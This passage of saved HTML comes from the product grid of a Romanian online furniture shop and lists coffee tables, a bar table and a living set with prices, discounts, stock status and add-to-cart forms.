                                                                                            class="icon-possition-bottom-middle icon-image_d50c853c8f63936c506bf50c9d1580a4">&nbsp;</a>


                                                                                        <input type="hidden" name="ProductIdsAdword" value="24343">
                                                                                        <a href="https://www.acaju.ro/masuta-cafea-finley-sonoma/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="24343" data-brand="ACAJU - B" data-name="Masuta cafea cu sertar sonoma cu alb Finley" title="Masuta cafea cu sertar sonoma cu alb Finley" class="product-image-link"
                                                                                            style="height: 229.14px;">
                                                                                            <img src="./Magazin online de mobila - ACAJU.RO_files/thumb_44920.jpg" alt="Masuta cafea cu sertar sonoma cu alb Finley" data-image-src="" width="280" height="197" class="product-image-24343 " style="max-width: 201px; width: auto; max-height: 229.14px;">

                                                                                        </a>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-name comparable" style="min-height: 35px;">
                                                                            <div class="product-details-bgl" style="min-height: 35px;">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">
                                                                                        <h3 class="product-title "><input type="hidden" name="ProductIdsAdword" value="24343"><a href="https://www.acaju.ro/masuta-cafea-finley-sonoma/" data-category="" data-list="HomePage Products List"
                                                                                                data-productid="24343" data-brand="ACAJU - B" data-name="Masuta cafea cu sertar sonoma cu alb Finley">Masuta cafea cu sertar sonoma cu alb Finley</a></h3>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-details comparable" style="min-height: 56px;">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">



                                                                                        <div class="product-prices ">






                                                                                            <!-- The product has price modifiers. It may also have wholesale price. -->





                                                                                            <!-- % discount icon -->
                                                                                            <div class="price-modifiers">
                                                                                                <span class="discount-percent">-50%</span>
                                                                                            </div>





                                                                                            <div class="final-price">

                                                                                                <!-- Final price. -->
                                                                                                <div class="price-withtax">
                                                                                                    <!-- Final price with tax -->
                                                                                                    <span class="what-price">Preț</span>
                                                                                                    <span class="price-value price-is-discounted">377Lei</span>
                                                                                                </div>
                                                                                                <div class="list-price old-price">
                                                                                                    <!-- List price -->
                                                                                                    <span class="what-price">Preț de listă:</span>
                                                                                                    <del class="price-value">755Lei</del>
                                                                                                </div>


                                                                                            </div>



                                                                                        </div>
                                                                                        <div id="timer"></div>
                                                                                        <div class="brand-logo-small">
                                                                                            <img class="listing-brand-image" src="./Magazin online de mobila - ACAJU.RO_files/image_69e5d7f7bd5583594db58b6ea165f421.jpg" width="300" height="79">
                                                                                        </div>
                                                                                        <div class="clearfix"></div>
                                                                                        <!-- Product comparison -->
                                                                                        <div class="comparison-button compareAddButton product24343" style="display: block;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" onclick="javascript: return SC.ProductComparison.add(24343);"> Compară</label>
                                                                                        </div>

                                                                                        <div class="comparison-button compareRemoveButton product24343" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" checked="checked" onclick="javascript: return SC.ProductComparison.remove(24343);"> Compară</label>
                                                                                        </div>


                                                                                        <script type="text/javascript">
                                                                                            $('.compareAddButton.product24343').show();
                                                                                        </script>




                                                                                        <div class="availability html-editor">
                                                                                            <p>În stoc</p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-button comparable">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">




                                                                                        <!-- Add To Cart -->
                                                                                        <form action="https://www.acaju.ro/cart.html" method="post" class="buy_product_24343">
                                                                                            <input type="hidden" name="action" value="dmAddToCart">
                                                                                            <input type="hidden" name="ProductID" value="24343">
                                                                                            <input type="hidden" name="ProductVariantID" value="">

                                                                                            <div class="quantity">
                                                                                                <span class="qtyspan">
											<span>Cantitate:</span>
                                                                                                <input type="text" class="input-text center" name="Quantity" value="1" size="3">
                                                                                                </span>

                                                                                                <span class="button button-cart"><input type="submit" class="input-submit button-cart" value="Adaugă în coş" data-action="buy"><span class="button-addon"></span></span>
                                                                                            </div>

                                                                                        </form>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>


                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>




                                                        <li class="product-grid-wrapper    hasDiscount" style="position: absolute; left: 717px; top: 396px;">
                                                            <div class="product-view-wrapper clearfix">
                                                                <div class="product-view-content clearfix ">

                                                                    <div class="hover-right-content">
                                                                        <div class="product-image  product-points-money">
                                                                            <div class="product-image-bgl">
                                                                                <div class="product-image-bgr">
                                                                                    <div class="product-image-bg">





                                                                                        <input type="hidden" name="ProductIdsAdword" value="24344"><a href="https://www.acaju.ro/masuta-cafea-alberto/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="24344" data-brand="ACAJU - B" data-name="Masuta de cafea din sticla securizata ALBERTO" title="Masuta de cafea din sticla securizata ALBERTO" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_d50c853c8f63936c506bf50c9d1580a4.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-bottom-middle icon-image_d50c853c8f63936c506bf50c9d1580a4">&nbsp;</a>


                                                                                        <input type="hidden" name="ProductIdsAdword" value="24344">
                                                                                        <a href="https://www.acaju.ro/masuta-cafea-alberto/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="24344" data-brand="ACAJU - B" data-name="Masuta de cafea din sticla securizata ALBERTO" title="Masuta de cafea din sticla securizata ALBERTO" class="product-image-link"
                                                                                            style="height: 229.14px;">
                                                                                            <img src="./Magazin online de mobila - ACAJU.RO_files/thumb_44923.jpg" alt="Masuta de cafea din sticla securizata ALBERTO" data-image-src="" width="280" height="280" class="product-image-24344 " style="max-width: 201px; width: auto; max-height: 229.14px;">

                                                                                        </a>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-name comparable" style="min-height: 35px;">
                                                                            <div class="product-details-bgl" style="min-height: 35px;">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">
                                                                                        <h3 class="product-title "><input type="hidden" name="ProductIdsAdword" value="24344"><a href="https://www.acaju.ro/masuta-cafea-alberto/" data-category="" data-list="HomePage Products List"
                                                                                                data-productid="24344" data-brand="ACAJU - B" data-name="Masuta de cafea din sticla securizata ALBERTO">Masuta de cafea din sticla securizata ALBERTO</a></h3>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-details comparable" style="min-height: 56px;">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">



                                                                                        <div class="product-prices ">


                                                                                            <!-- The product has no price modifiers. It may have wholesale price. -->

                                                                                            <div class="product-price">


                                                                                                <!-- No wholesale price. The list price is the final one. No discounts. -->
                                                                                                <div class="list-price price-without-discount">
                                                                                                    <span class="what-price single-price">Preț</span>
                                                                                                    <span class="price-value">500Lei</span>
                                                                                                </div>






                                                                                            </div>







                                                                                        </div>
                                                                                        <div id="timer"></div>
                                                                                        <div class="brand-logo-small">
                                                                                            <img class="listing-brand-image" src="./Magazin online de mobila - ACAJU.RO_files/image_69e5d7f7bd5583594db58b6ea165f421.jpg" width="300" height="79">
                                                                                        </div>
                                                                                        <div class="clearfix"></div>
                                                                                        <!-- Product comparison -->
                                                                                        <div class="comparison-button compareAddButton product24344" style="display: block;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" onclick="javascript: return SC.ProductComparison.add(24344);"> Compară</label>
                                                                                        </div>

                                                                                        <div class="comparison-button compareRemoveButton product24344" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" checked="checked" onclick="javascript: return SC.ProductComparison.remove(24344);"> Compară</label>
                                                                                        </div>


                                                                                        <script type="text/javascript">
                                                                                            $('.compareAddButton.product24344').show();
                                                                                        </script>




                                                                                        <div class="availability html-editor">
                                                                                            <p>În stoc</p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-button comparable">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">




                                                                                        <!-- Add To Cart -->
                                                                                        <form action="https://www.acaju.ro/cart.html" method="post" class="buy_product_24344">
                                                                                            <input type="hidden" name="action" value="dmAddToCart">
                                                                                            <input type="hidden" name="ProductID" value="24344">
                                                                                            <input type="hidden" name="ProductVariantID" value="">

                                                                                            <div class="quantity">
                                                                                                <span class="qtyspan">
											<span>Cantitate:</span>
                                                                                                <input type="text" class="input-text center" name="Quantity" value="1" size="3">
                                                                                                </span>

                                                                                                <span class="button button-cart"><input type="submit" class="input-submit button-cart" value="Adaugă în coş" data-action="buy"><span class="button-addon"></span></span>
                                                                                            </div>

                                                                                        </form>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>


                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>




                                                        <li class="product-grid-wrapper    hasDiscount" style="position: absolute; left: 956px; top: 396px;">
                                                            <div class="product-view-wrapper clearfix">
                                                                <div class="product-view-content clearfix ">

                                                                    <div class="hover-right-content">
                                                                        <div class="product-image  product-points-money">
                                                                            <div class="product-image-bgl">
                                                                                <div class="product-image-bgr">
                                                                                    <div class="product-image-bg">





                                                                                        <input type="hidden" name="ProductIdsAdword" value="24347"><a href="https://www.acaju.ro/masuta-cafea-mango-sonoma/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="24347" data-brand="ACAJU - B" data-name="Masuta cafea sticla securizata sonoma MANGO 2" title="Masuta cafea sticla securizata sonoma MANGO 2" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_d50c853c8f63936c506bf50c9d1580a4.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-bottom-middle icon-image_d50c853c8f63936c506bf50c9d1580a4">&nbsp;</a>


                                                                                        <input type="hidden" name="ProductIdsAdword" value="24347">
                                                                                        <a href="https://www.acaju.ro/masuta-cafea-mango-sonoma/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="24347" data-brand="ACAJU - B" data-name="Masuta cafea sticla securizata sonoma MANGO 2" title="Masuta cafea sticla securizata sonoma MANGO 2" class="product-image-link"
                                                                                            style="height: 229.14px;">
                                                                                            <img src="./Magazin online de mobila - ACAJU.RO_files/thumb_44928.jpg" alt="Masuta cafea sticla securizata sonoma MANGO 2" data-image-src="" width="280" height="280" class="product-image-24347 " style="max-width: 201px; width: auto; max-height: 229.14px;">

                                                                                        </a>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-name comparable" style="min-height: 35px;">
                                                                            <div class="product-details-bgl" style="min-height: 35px;">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">
                                                                                        <h3 class="product-title "><input type="hidden" name="ProductIdsAdword" value="24347"><a href="https://www.acaju.ro/masuta-cafea-mango-sonoma/" data-category="" data-list="HomePage Products List"
                                                                                                data-productid="24347" data-brand="ACAJU - B" data-name="Masuta cafea sticla securizata sonoma MANGO 2">Masuta cafea sticla securizata sonoma MANGO 2</a></h3>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-details comparable" style="min-height: 56px;">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">



                                                                                        <div class="product-prices ">


                                                                                            <!-- The product has no price modifiers. It may have wholesale price. -->

                                                                                            <div class="product-price">


                                                                                                <!-- No wholesale price. The list price is the final one. No discounts. -->
                                                                                                <div class="list-price price-without-discount">
                                                                                                    <span class="what-price single-price">Preț</span>
                                                                                                    <span class="price-value">400Lei</span>
                                                                                                </div>






                                                                                            </div>







                                                                                        </div>
                                                                                        <div id="timer"></div>
                                                                                        <div class="brand-logo-small">
                                                                                            <img class="listing-brand-image" src="./Magazin online de mobila - ACAJU.RO_files/image_69e5d7f7bd5583594db58b6ea165f421.jpg" width="300" height="79">
                                                                                        </div>
                                                                                        <div class="clearfix"></div>
                                                                                        <!-- Product comparison -->
                                                                                        <div class="comparison-button compareAddButton product24347" style="display: block;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" onclick="javascript: return SC.ProductComparison.add(24347);"> Compară</label>
                                                                                        </div>

                                                                                        <div class="comparison-button compareRemoveButton product24347" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" checked="checked" onclick="javascript: return SC.ProductComparison.remove(24347);"> Compară</label>
                                                                                        </div>


                                                                                        <script type="text/javascript">
                                                                                            $('.compareAddButton.product24347').show();
                                                                                        </script>




                                                                                        <div class="availability html-editor">
                                                                                            <p>În stoc</p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-button comparable">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">




                                                                                        <!-- Add To Cart -->
                                                                                        <form action="https://www.acaju.ro/cart.html" method="post" class="buy_product_24347">
                                                                                            <input type="hidden" name="action" value="dmAddToCart">
                                                                                            <input type="hidden" name="ProductID" value="24347">
                                                                                            <input type="hidden" name="ProductVariantID" value="">

                                                                                            <div class="quantity">
                                                                                                <span class="qtyspan">
											<span>Cantitate:</span>
                                                                                                <input type="text" class="input-text center" name="Quantity" value="1" size="3">
                                                                                                </span>

                                                                                                <span class="button button-cart"><input type="submit" class="input-submit button-cart" value="Adaugă în coş" data-action="buy"><span class="button-addon"></span></span>
                                                                                            </div>

                                                                                        </form>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>


                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>




                                                        <li class="product-grid-wrapper    hasDiscount" style="position: absolute; left: 0px; top: 792px;">
                                                            <div class="product-view-wrapper clearfix">
                                                                <div class="product-view-content clearfix ">

                                                                    <div class="hover-right-content">
                                                                        <div class="product-image  product-points-money">
                                                                            <div class="product-image-bgl">
                                                                                <div class="product-image-bgr">
                                                                                    <div class="product-image-bg">






                                                                                        <div class="price-modifiers">
                                                                                            <span class="discount-percent">-50%</span>
                                                                                        </div>








                                                                                        <input type="hidden" name="ProductIdsAdword" value="24349"><a href="https://www.acaju.ro/masa-bar-hugo/" data-category="" data-list="HomePage Products List" data-productid="24349"
                                                                                            data-brand="ACAJU - B" data-name="Masa bar sonoma HUGO " title="Masa bar sonoma HUGO " style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_d50c853c8f63936c506bf50c9d1580a4.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-bottom-middle icon-image_d50c853c8f63936c506bf50c9d1580a4">&nbsp;</a>


                                                                                        <input type="hidden" name="ProductIdsAdword" value="24349">
                                                                                        <a href="https://www.acaju.ro/masa-bar-hugo/" data-category="" data-list="HomePage Products List" data-productid="24349"
                                                                                            data-brand="ACAJU - B" data-name="Masa bar sonoma HUGO " title="Masa bar sonoma HUGO " class="product-image-link" style="height: 229.14px;">
                                                                                            <img src="./Magazin online de mobila - ACAJU.RO_files/thumb_44930.jpg" alt="Masa bar sonoma HUGO " data-image-src="" width="228" height="320" class="product-image-24349 " style="max-width: 201px; width: auto; max-height: 229.14px;">

                                                                                        </a>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-name comparable" style="min-height: 35px;">
                                                                            <div class="product-details-bgl" style="min-height: 35px;">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">
                                                                                        <h3 class="product-title "><input type="hidden" name="ProductIdsAdword" value="24349"><a href="https://www.acaju.ro/masa-bar-hugo/" data-category="" data-list="HomePage Products List" data-productid="24349"
                                                                                                data-brand="ACAJU - B" data-name="Masa bar sonoma HUGO ">Masa bar sonoma HUGO </a></h3>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-details comparable" style="min-height: 56px;">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">



                                                                                        <div class="product-prices ">






                                                                                            <!-- The product has price modifiers. It may also have wholesale price. -->





                                                                                            <!-- % discount icon -->
                                                                                            <div class="price-modifiers">
                                                                                                <span class="discount-percent">-50%</span>
                                                                                            </div>





                                                                                            <div class="final-price">

                                                                                                <!-- Final price. -->
                                                                                                <div class="price-withtax">
                                                                                                    <!-- Final price with tax -->
                                                                                                    <span class="what-price">Preț</span>
                                                                                                    <span class="price-value price-is-discounted">377Lei</span>
                                                                                                </div>
                                                                                                <div class="list-price old-price">
                                                                                                    <!-- List price -->
                                                                                                    <span class="what-price">Preț de listă:</span>
                                                                                                    <del class="price-value">755Lei</del>
                                                                                                </div>


                                                                                            </div>



                                                                                        </div>
                                                                                        <div id="timer"></div>
                                                                                        <div class="brand-logo-small">
                                                                                            <img class="listing-brand-image" src="./Magazin online de mobila - ACAJU.RO_files/image_69e5d7f7bd5583594db58b6ea165f421.jpg" width="300" height="79">
                                                                                        </div>
                                                                                        <div class="clearfix"></div>
                                                                                        <!-- Product comparison -->
                                                                                        <div class="comparison-button compareAddButton product24349" style="display: block;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" onclick="javascript: return SC.ProductComparison.add(24349);"> Compară</label>
                                                                                        </div>

                                                                                        <div class="comparison-button compareRemoveButton product24349" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" checked="checked" onclick="javascript: return SC.ProductComparison.remove(24349);"> Compară</label>
                                                                                        </div>


                                                                                        <script type="text/javascript">
                                                                                            $('.compareAddButton.product24349').show();
                                                                                        </script>




                                                                                        <div class="availability html-editor">
                                                                                            <p>În stoc</p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-button comparable">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">




                                                                                        <!-- Add To Cart -->
                                                                                        <form action="https://www.acaju.ro/cart.html" method="post" class="buy_product_24349">
                                                                                            <input type="hidden" name="action" value="dmAddToCart">
                                                                                            <input type="hidden" name="ProductID" value="24349">
                                                                                            <input type="hidden" name="ProductVariantID" value="">

                                                                                            <div class="quantity">
                                                                                                <span class="qtyspan">
											<span>Cantitate:</span>
                                                                                                <input type="text" class="input-text center" name="Quantity" value="1" size="3">
                                                                                                </span>

                                                                                                <span class="button button-cart"><input type="submit" class="input-submit button-cart" value="Adaugă în coş" data-action="buy"><span class="button-addon"></span></span>
                                                                                            </div>

                                                                                        </form>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>


                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>




                                                        <li class="product-grid-wrapper    hasDiscount" style="position: absolute; left: 239px; top: 792px;">
                                                            <div class="product-view-wrapper clearfix">
                                                                <div class="product-view-content clearfix ">

                                                                    <div class="hover-right-content">
                                                                        <div class="product-image  product-points-money">
                                                                            <div class="product-image-bgl">
                                                                                <div class="product-image-bgr">
                                                                                    <div class="product-image-bg">





                                                                                        <input type="hidden" name="ProductIdsAdword" value="24353"><a href="https://www.acaju.ro/masuta-cafea-LISA/" data-category="" data-list="HomePage Products List" data-productid="24353"
                                                                                            data-brand="ACAJU - B" data-name="Masuta cafea LISA NEU" title="Masuta cafea LISA NEU" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_653cc206d0fed6390444a894d1654fcb.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-bottom-middle icon-image_653cc206d0fed6390444a894d1654fcb">&nbsp;</a>

                                                                                        <input type="hidden" name="ProductIdsAdword" value="24353"><a href="https://www.acaju.ro/masuta-cafea-LISA/" data-category="" data-list="HomePage Products List" data-productid="24353"
                                                                                            data-brand="ACAJU - B" data-name="Masuta cafea LISA NEU" title="Masuta cafea LISA NEU" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_d50c853c8f63936c506bf50c9d1580a4.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-top-middle icon-image_d50c853c8f63936c506bf50c9d1580a4">&nbsp;</a>


                                                                                        <input type="hidden" name="ProductIdsAdword" value="24353">
                                                                                        <a href="https://www.acaju.ro/masuta-cafea-LISA/" data-category="" data-list="HomePage Products List" data-productid="24353"
                                                                                            data-brand="ACAJU - B" data-name="Masuta cafea LISA NEU" title="Masuta cafea LISA NEU" class="product-image-link" style="height: 229.14px;">
                                                                                            <img src="./Magazin online de mobila - ACAJU.RO_files/thumb_44943.jpg" alt="Masuta cafea LISA NEU" data-image-src="" width="280" height="210" class="product-image-24353 " style="max-width: 201px; width: auto; max-height: 229.14px;">

                                                                                        </a>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-name" style="min-height: 35px;">
                                                                            <div class="product-details-bgl" style="min-height: 35px;">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">
                                                                                        <h3 class="product-title "><input type="hidden" name="ProductIdsAdword" value="24353"><a href="https://www.acaju.ro/masuta-cafea-LISA/" data-category="" data-list="HomePage Products List" data-productid="24353"
                                                                                                data-brand="ACAJU - B" data-name="Masuta cafea LISA NEU">Masuta cafea LISA NEU</a></h3>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-details" style="min-height: 56px;">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">



                                                                                        <div class="product-prices ">


                                                                                            <!-- The product has no price modifiers. It may have wholesale price. -->

                                                                                            <div class="product-price">


                                                                                                <!-- No wholesale price. The list price is the final one. No discounts. -->
                                                                                                <div class="list-price price-without-discount">
                                                                                                    <span class="what-price single-price">Preț</span>
                                                                                                    <span class="price-value">175Lei</span>
                                                                                                </div>






                                                                                            </div>







                                                                                        </div>
                                                                                        <div id="timer"></div>
                                                                                        <div class="brand-logo-small">
                                                                                            <img class="listing-brand-image" src="./Magazin online de mobila - ACAJU.RO_files/image_69e5d7f7bd5583594db58b6ea165f421.jpg" width="300" height="79">
                                                                                        </div>
                                                                                        <div class="clearfix"></div>
                                                                                        <!-- Product comparison -->
                                                                                        <div class="comparison-button compareAddButton product24353" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" onclick="javascript: return SC.ProductComparison.add(24353);"> Compară</label>
                                                                                        </div>

                                                                                        <div class="comparison-button compareRemoveButton product24353" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" checked="checked" onclick="javascript: return SC.ProductComparison.remove(24353);"> Compară</label>
                                                                                        </div>





                                                                                        <div class="availability html-editor">
                                                                                            <p>În stoc</p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-button">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">




                                                                                        <!-- Add To Cart -->
                                                                                        <form action="https://www.acaju.ro/cart.html" method="post" class="buy_product_24353">
                                                                                            <input type="hidden" name="action" value="dmAddToCart">
                                                                                            <input type="hidden" name="ProductID" value="24353">
                                                                                            <input type="hidden" name="ProductVariantID" value="">

                                                                                            <div class="quantity">
                                                                                                <span class="qtyspan">
											<span>Cantitate:</span>
                                                                                                <input type="text" class="input-text center" name="Quantity" value="1" size="3">
                                                                                                </span>

                                                                                                <span class="button button-cart"><input type="submit" class="input-submit button-cart" value="Adaugă în coş" data-action="buy"><span class="button-addon"></span></span>
                                                                                            </div>

                                                                                        </form>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>


                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>




                                                        <li class="product-grid-wrapper    hasDiscount" style="position: absolute; left: 478px; top: 792px;">
                                                            <div class="product-view-wrapper clearfix">
                                                                <div class="product-view-content clearfix ">

                                                                    <div class="hover-right-content">
                                                                        <div class="product-image  product-points-money">
                                                                            <div class="product-image-bgl">
                                                                                <div class="product-image-bgr">
                                                                                    <div class="product-image-bg">





                                                                                        <input type="hidden" name="ProductIdsAdword" value="24360"><a href="https://www.acaju.ro/masuta-cafea-finley-plus-sonoma-sertar/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="24360" data-brand="ACAJU - B" data-name="Masuta cafea sonoma cu alb cu sertar Finley Plus" title="Masuta cafea sonoma cu alb cu sertar Finley Plus"
                                                                                            style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_d50c853c8f63936c506bf50c9d1580a4.jpg&#39;) no-repeat;" class="icon-possition-bottom-middle icon-image_d50c853c8f63936c506bf50c9d1580a4">&nbsp;</a>


                                                                                        <input type="hidden" name="ProductIdsAdword" value="24360">
                                                                                        <a href="https://www.acaju.ro/masuta-cafea-finley-plus-sonoma-sertar/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="24360" data-brand="ACAJU - B" data-name="Masuta cafea sonoma cu alb cu sertar Finley Plus" title="Masuta cafea sonoma cu alb cu sertar Finley Plus"
                                                                                            class="product-image-link" style="height: 229.14px;">
                                                                                            <img src="./Magazin online de mobila - ACAJU.RO_files/thumb_44966.jpg" alt="Masuta cafea sonoma cu alb cu sertar Finley Plus" data-image-src="" width="280" height="186" class="product-image-24360 " style="max-width: 201px; width: auto; max-height: 229.14px;">

                                                                                        </a>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-name comparable" style="min-height: 35px;">
                                                                            <div class="product-details-bgl" style="min-height: 35px;">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">
                                                                                        <h3 class="product-title "><input type="hidden" name="ProductIdsAdword" value="24360"><a href="https://www.acaju.ro/masuta-cafea-finley-plus-sonoma-sertar/" data-category="" data-list="HomePage Products List"
                                                                                                data-productid="24360" data-brand="ACAJU - B" data-name="Masuta cafea sonoma cu alb cu sertar Finley Plus">Masuta cafea sonoma cu alb cu sertar Finley Plus</a></h3>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-details comparable" style="min-height: 56px;">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">



                                                                                        <div class="product-prices ">


                                                                                            <!-- The product has no price modifiers. It may have wholesale price. -->

                                                                                            <div class="product-price">


                                                                                                <!-- No wholesale price. The list price is the final one. No discounts. -->
                                                                                                <div class="list-price price-without-discount">
                                                                                                    <span class="what-price single-price">Preț</span>
                                                                                                    <span class="price-value">500Lei</span>
                                                                                                </div>






                                                                                            </div>







                                                                                        </div>
                                                                                        <div id="timer"></div>
                                                                                        <div class="brand-logo-small">
                                                                                            <img class="listing-brand-image" src="./Magazin online de mobila - ACAJU.RO_files/image_69e5d7f7bd5583594db58b6ea165f421.jpg" width="300" height="79">
                                                                                        </div>
                                                                                        <div class="clearfix"></div>
                                                                                        <!-- Product comparison -->
                                                                                        <div class="comparison-button compareAddButton product24360" style="display: block;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" onclick="javascript: return SC.ProductComparison.add(24360);"> Compară</label>
                                                                                        </div>

                                                                                        <div class="comparison-button compareRemoveButton product24360" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" checked="checked" onclick="javascript: return SC.ProductComparison.remove(24360);"> Compară</label>
                                                                                        </div>


                                                                                        <script type="text/javascript">
                                                                                            $('.compareAddButton.product24360').show();
                                                                                        </script>




                                                                                        <div class="availability html-editor">
                                                                                            <p>În stoc</p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-button comparable">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">




                                                                                        <!-- Add To Cart -->
                                                                                        <form action="https://www.acaju.ro/cart.html" method="post" class="buy_product_24360">
                                                                                            <input type="hidden" name="action" value="dmAddToCart">
                                                                                            <input type="hidden" name="ProductID" value="24360">
                                                                                            <input type="hidden" name="ProductVariantID" value="">

                                                                                            <div class="quantity">
                                                                                                <span class="qtyspan">
											<span>Cantitate:</span>
                                                                                                <input type="text" class="input-text center" name="Quantity" value="1" size="3">
                                                                                                </span>

                                                                                                <span class="button button-cart"><input type="submit" class="input-submit button-cart" value="Adaugă în coş" data-action="buy"><span class="button-addon"></span></span>
                                                                                            </div>

                                                                                        </form>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>


                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>




                                                        <li class="product-grid-wrapper    hasDiscount" style="position: absolute; left: 717px; top: 792px;">
                                                            <div class="product-view-wrapper clearfix">
                                                                <div class="product-view-content clearfix ">

                                                                    <div class="hover-right-content">
                                                                        <div class="product-image  product-points-money">
                                                                            <div class="product-image-bgl">
                                                                                <div class="product-image-bgr">
                                                                                    <div class="product-image-bg">






                                                                                        <div class="price-modifiers">
                                                                                            <span class="discount-percent">-40%</span>
                                                                                        </div>








                                                                                        <input type="hidden" name="ProductIdsAdword" value="24377"><a href="https://www.acaju.ro/set-living-kik3/" data-category="" data-list="HomePage Products List" data-productid="24377"
                                                                                            data-brand="ACAJU - B" data-name="Set living KICK 3" title="Set living KICK 3" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_653cc206d0fed6390444a894d1654fcb.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-bottom-middle icon-image_653cc206d0fed6390444a894d1654fcb">&nbsp;</a>

                                                                                        <input type="hidden" name="ProductIdsAdword" value="24377"><a href="https://www.acaju.ro/set-living-kik3/" data-category="" data-list="HomePage Products List" data-productid="24377"
